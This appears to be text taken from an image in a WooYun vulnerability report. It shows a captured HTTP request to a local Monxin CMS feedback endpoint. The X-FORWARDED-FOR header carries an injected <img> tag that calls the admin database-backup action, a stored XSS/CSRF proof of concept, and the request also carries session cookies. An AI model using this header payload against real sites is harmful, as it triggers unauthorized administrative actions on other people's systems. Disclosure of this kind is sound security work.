 Live HTTP Replay
POST http://localhost/monxin/receive.php?target=feedback::add&act=add HTTP/1.1
HTTP Headers
Referer: http://localhost/monxin/index.php?monxin=feedback.list
Content-Length: 120
Cookie: monxin_device=pc; touch=0; hidden=value; tutorial=0; monxin_id=4;
monxin_nickname=admin; monxin_icon=2015_12%2F08%2F1449575800_0_7168.jpg;
edit_page_layout=true; CNZZDATA1257166154=1951490460-1454318110-
http%253A%252F%252Flocalhost%252F%7C1454328981; PHPSESSID=4tq49tnc47sd9mgh2udbmks7b6;
user_set_tutorial_button=1; user_set_edit_layout_button=1; user_set_customer_service=0
X-FORWARDED-FOR: <img src=http://localhost/monxin/receive.php?target=index::db&
act=backup>
Connection: keep-alive
Send POST Content ?
content=%E6%8F%92%E4%B8%8A%E7%9A%84%E8%90%A8%E8%BE%BE%E9%80%9F%E5%BA%A6&feedback_sender=&
feedback_receive=&authcode=SVWP
Content-Length: 120
Replay Close
www.wooyun.org